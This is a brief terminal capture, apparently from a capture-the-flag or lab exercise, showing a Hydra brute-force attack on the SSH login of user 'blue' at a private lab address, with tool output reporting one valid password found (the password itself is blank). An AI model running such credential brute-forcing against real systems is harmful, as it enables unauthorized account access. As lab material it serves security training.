 ~/D/p/T/Red $ hydra -I -l blue -P passlist.txt ssh://$TARGET
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-24 12:58:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.82.136:22/
[22][ssh] host: 10.10.82.136   login: blue   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-24 12:58:55